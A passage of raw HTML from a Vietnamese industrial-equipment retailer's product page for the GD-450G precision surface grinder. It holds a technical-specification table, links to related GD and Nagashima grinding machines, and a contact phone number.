GD-450G</span></em></span></p> <h2 style="text-align: left;"><span style="color: rgb(35, 111, 161); font-size: 24px;"><strong><span style="font-family: 'times new roman', times, serif;">Các sản ph&acirc;̉m Máy mài phẳng khác:&nbsp;</span></strong></span></h2> <ul> <li><span style="color: rgb(16, 25, 242);"><strong><span style="font-family: 'times new roman', times, serif; color: rgb(16, 25, 242);"><a style="color: rgb(16, 25, 242);" href="../../../may-mai-phang-chinh-xac-gd-4080"><span style="font-family: 'times new roman', times, serif;"><span style="text-decoration: underline;">Máy mài phẳng chính xác GD-4080</span></span></a></span></strong></span></li> <li><span style="text-decoration: underline;"><span style="color: rgb(16, 25, 242); text-decoration: underline;"><strong><span style="font-family: 'times new roman', times, serif;"><a style="color: rgb(16, 25, 242); text-decoration: underline;" href="../../../may-mai-phang-chinh-xac-gd-3060">Máy mài phẳng chính xác GD-3060</a></span></strong></span></span></li> <li><span style="text-decoration: underline;"><span style="color: rgb(16, 25, 242); text-decoration: underline;"><strong><span style="font-family: 'times new roman', times, serif;"><a style="color: rgb(16, 25, 242); text-decoration: underline;" href="../../../may-mai-phang-chinh-xac-gd-510">Máy mài phẳng chính xác GD-510</a></span></strong></span></span></li> <li><span style="text-decoration: underline;"><span style="color: rgb(16, 25, 242); text-decoration: underline;"><strong><span style="font-family: 'times new roman', times, serif;"><a style="color: rgb(16, 25, 242); text-decoration: underline;" href="../../../may-mai-phang-thuy-luc-chinh-xac-gd-250">Máy mài phẳng thủy lực chính xác GD-250</a></span></strong></span><span style="color: rgb(16, 25, 242); text-decoration: underline;"><strong><span style="font-family: 'times new roman', times, serif;"><br /></span></strong></span></span></li> <li><span style="text-decoration: underline;"><span style="color: rgb(16, 25, 242); text-decoration: underline;"><strong><span style="font-family: 'times new roman', times, serif;"><a style="color: rgb(16, 25, 242); text-decoration: underline;" href="../../../may-mai-phang-chinh-xac-gd-618s">Máy mài phẳng chính xác GD-618S</a></span></strong></span></span></li> </ul> <p><span style="color: rgb(16, 25, 242);"><strong><span style="font-family: 'times new roman', times, serif;"><span style="color: rgb(0, 0, 0);"><em>Đ&ecirc;̉ mua hàng hay bi&ecirc;́t th&ecirc;m th&ocirc;ng tin vui lòng Li&ecirc;n h&ecirc;̣:</em></span> <u>0836.029.594</u></span></strong></span></p></div></div></div><div class="row mt-10"><div class="col-12"></div></div></div><div class="tab-pane fade show" id="tskt" role="tabpanel"><div class="inner-content"><div class="product-detail__tskt"><div class="product-detail__tskt-content"><h2 class="MsoNormal" style="text-align: center;"><span style="font-size: 24px; color: rgb(35, 111, 161);"><strong><span style="font-family: 'Times New Roman',serif;">Th&ocirc;ng s&ocirc;́ Kỹ thu&acirc;̣t Máy mài phẳng chính xác GD-450G:</span></strong></span></h2>
<table class="MsoTableGrid" style="border-collapse: collapse; border: none; margin-left: auto; margin-right: auto;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr style="mso-yfti-irow: 0; mso-yfti-firstrow: yes;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Model</span></p>
</td>
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">GD-450G</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 1;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Kích thước bàn</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">150*450 mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 2;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Hành trình trục X</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">480mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 3;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Hành trình trục Y</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">190mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 4;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">T&acirc;m t&ocirc;́i đa từ đá mài tới bàn</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">400mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 5;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Tải t&ocirc;́i đa</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">60kg</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 6;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Bàn rãnh chữ T</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">17*1(mm*N)</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 7;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">T&ocirc;́c đ&ocirc;̣ bàn</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">1~20m/min</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 8;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">C&acirc;́p li&ecirc;̣u tay quay trục Y tr&ecirc;n m&ocirc;̃i lưới</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">0.02mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 9;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">C&acirc;́p li&ecirc;̣u tay quay trục Y nạp từng vòng </span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">5mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 10;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Tay quay trục Z tr&ecirc;n m&ocirc;̃i lưới</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">0.005mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 11;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Tay quay trục Z tr&ecirc;n m&ocirc;̃i lưới m&ocirc;̃i lượt</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">1mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 12;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">T&ocirc;́c đ&ocirc;̣ trục chính </span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">2850/3600rpm 50/60Hz</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 13;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Đ&ocirc;̣ng cơ trục chính</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">1.5HP</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 14;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Kích thước đá mài</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">180*13*31.75mm</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 15;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">T&ocirc;̉ng trọng lượng</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">960kg</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 16; mso-yfti-lastrow: yes;">
<td style="width: 233.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">Kích thước máy</span></p>
</td>
<td style="width: 233.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;" valign="top" width="312">
<p class="MsoNormal" style="margin-bottom: 0in; text-align: justify; line-height: normal;"><span style="font-family: 'Times New Roman',serif;">1675*1420*1968mm</span></p>
</td>
</tr>
</tbody>
</table></div></div></div></div></div></div>
</div><div nh-block="fgq0mzw" nh-block-cache="true" class=""><div class="line-af mb-50 position-relative text-center"><h3 class="title-section"><span>Sản Phẩm Liên Quan</span></h3></div><div nh-owl-slick="{&quot;infinite&quot;:true,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:1,&quot;dots&quot;:true,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;autoplay&quot;:false,&quot;autoplaySpeed&quot;:2000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;infinite&quot;:true,&quot;dots&quot;:true}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}}]}"><div nh-product="491" nh-product-item-id="491" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-cnc-kieu-gian-chinh-xac-cao-nagashima-nas1508x-cnc" title="Máy mài CNC kiểu giàn chính xác cao Nagashima NAS1508X-CNC"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-cnc-kieu-gian-nas1508x-cnc/may-mai-cnc-kieu-gian-chinh-xac-cao-nas1508x-cnc_thumb_350.png" alt="Máy mài CNC kiểu giàn chính xác cao Nagashima NAS1508X-CNC" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-cnc-kieu-gian-chinh-xac-cao-nagashima-nas1508x-cnc" class="fs-15 color-black font-weight-bold">Máy mài CNC kiểu giàn chính xác cao Nagashima ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-cnc-kieu-gian-chinh-xac-cao-nagashima-nas1508x-cnc" title="Máy mài CNC kiểu giàn chính xác cao Nagashima NAS1508X-CNC" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="490" nh-product-item-id="490" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-lo-cnc-chinh-xac-cao-nagashima-dong-nh11" title="Máy mài lỗ CNC chính xác cao Nagashima dòng NH11"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-trong-cnc-nh11/may-mai-trong-cnc-chinh-xac-cao-dong-nh11_thumb_350.png" alt="Máy mài lỗ CNC chính xác cao Nagashima dòng NH11" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-lo-cnc-chinh-xac-cao-nagashima-dong-nh11" class="fs-15 color-black font-weight-bold">Máy mài lỗ CNC chính xác cao Nagashima dòng NH11</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-lo-cnc-chinh-xac-cao-nagashima-dong-nh11" title="Máy mài lỗ CNC chính xác cao Nagashima dòng NH11" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="489" nh-product-item-id="489" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog750" title="Máy mài tròn CNC chính xác cao Nagashima dòng NOG750"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-tron-cnc-chinh-xac-cao-dong-nog750/may-mai-tron-cnc-chinh-xac-cao-dong-nog750_thumb_350.png" alt="Máy mài tròn CNC chính xác cao Nagashima dòng NOG750" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog750" class="fs-15 color-black font-weight-bold">Máy mài tròn CNC chính xác cao Nagashima dòng ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog750" title="Máy mài tròn CNC chính xác cao Nagashima dòng NOG750" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="488" nh-product-item-id="488" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog350" title="Máy mài tròn CNC chính xác cao Nagashima dòng NOG350"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-tron-cnc-chinh-xac-cao-dong-nog350/may-mai-tron-cnc-chinh-xac-cao-dong-nog350_thumb_350.png" alt="Máy mài tròn CNC chính xác cao Nagashima dòng NOG350" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog350" class="fs-15 color-black font-weight-bold">Máy mài tròn CNC chính xác cao Nagashima dòng ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog350" title="Máy mài tròn CNC chính xác cao Nagashima dòng NOG350" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="487" nh-product-item-id="487" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog200" title="Máy mài tròn CNC chính xác cao Nagashima dòng NOG200"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-tron-cnc-chinh-xac-cao-dong-nog200/remove-bg-ai_1730343132867_thumb_350.png" alt="Máy mài tròn CNC chính xác cao Nagashima dòng NOG200" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog200" class="fs-15 color-black font-weight-bold">Máy mài tròn CNC chính xác cao Nagashima dòng ...</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-tron-cnc-chinh-xac-cao-nagashima-dong-nog200" title="Máy mài tròn CNC chính xác cao Nagashima dòng NOG200" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="486" nh-product-item-id="486" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-phang-chinh-xac-cao-nagashima-dong-np" title="Máy mài phẳng chính xác cao Nagashima dòng NP"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-cnc-dong-np/may-mai-phang-cnc-chinh-xac-cao-dong-np_thumb_350.png" alt="Máy mài phẳng chính xác cao Nagashima dòng NP" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-phang-chinh-xac-cao-nagashima-dong-np" class="fs-15 color-black font-weight-bold">Máy mài phẳng chính xác cao Nagashima dòng NP</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-phang-chinh-xac-cao-nagashima-dong-np" title="Máy mài phẳng chính xác cao Nagashima dòng NP" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="485" nh-product-item-id="485" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-phang-nc-chinh-xac-cao-nagashima-dong-waza" title="Máy mài phẳng NC chính xác cao Nagashima dòng WAZA"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-cnc-dong-waza/may-mai-phang-cnc-chinh-xac-cao-dong-waza-1_thumb_350.png" alt="Máy mài phẳng NC chính xác cao Nagashima dòng WAZA" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-mai-phang-nc-chinh-xac-cao-nagashima-dong-waza" title="Máy mài phẳng NC chính xác cao Nagashima dòng WAZA"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-cnc-dong-waza/may-mai-phang-cnc-chinh-xac-cao-dong-waza-2_thumb_350.png" alt="Máy mài phẳng NC chính xác cao Nagashima dòng WAZA" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-phang-nc-chinh-xac-cao-nagashima-dong-waza" class="fs-15 color-black font-weight-bold">Máy mài phẳng NC chính xác cao Nagashima dòng WAZA</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-phang-nc-chinh-xac-cao-nagashima-dong-waza" title="Máy mài phẳng NC chính xác cao Nagashima dòng WAZA" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="484" nh-product-item-id="484" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-mai-phang-cnc-chinh-xac-cao-nagashima-dong-nas" title="Máy mài phẳng CNC chính xác cao Nagashima dòng NAS"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-mai-cnc-hang-obot/may-mai-cnc-dong-nas/may-mai-phang-cnc-dong-nas_thumb_350.png" alt="Máy mài phẳng CNC chính xác cao Nagashima dòng NAS" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-mai-phang-cnc-chinh-xac-cao-nagashima-dong-nas" class="fs-15 color-black font-weight-bold">Máy mài phẳng CNC chính xác cao Nagashima dòng NAS</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-mai-phang-cnc-chinh-xac-cao-nagashima-dong-nas" title="Máy mài phẳng CNC chính xác cao Nagashima dòng NAS" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div></div></div></div></div></div><footer><div  nh-row="2hnm3s6" class="py-30"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="vx0r9fj" nh-block-cache="true" class=""><h3 class="text-white h4 text-uppercase mb-5">THỐNG KÊ TRUY CẬP</h3><div class="text-white"><div class="mb-3"><i class="las la-clock"></i> Đang online: 30</div><div class="mb-3"><i class="las la-clock"></i> Trong ngày: 391</div><div class="mb-3"><i class="lar la-calendar"></i> Trong tháng: 30412</div><div class="mb-3"><i class="lar la-clipboard"></i> Tổng: 776433</div></div></div></div><div class="col-md-4 col-12"><div nh-block="1ld0645" nh-block-cache="true" class=""><h3 class="title-footer">Về chúng tôi</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a 